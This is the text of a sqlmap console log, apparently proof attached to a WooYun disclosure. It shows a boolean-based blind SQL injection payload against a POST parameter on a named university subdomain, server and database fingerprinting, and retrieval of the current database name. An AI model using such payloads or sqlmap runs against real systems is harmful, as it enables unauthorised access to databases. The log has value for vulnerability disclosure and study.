 [09:23:16] [INFO] parsing HTTP request from 'D:\web安全测试\4月\dai\zb.swufe.edu
.cn_20160405002426_sql\zb.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] Y
[09:23:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:23:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: submit=&shengfen=-1' OR 1=1 AND 4258=4258 AND 00016=00016 or 'uetQa
exr'='&shijian=2015
---
[09:23:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15, PHP 5.5.26
back-end DBMS: Microsoft SQL Server 2005
[09:23:28] [INFO] fetching current database
[09:23:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:23:28] [INFO] retrieved: zb
current database:    'zb'
[09:24:20] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\zb.swufe.edu.cn'
www.wooyun.org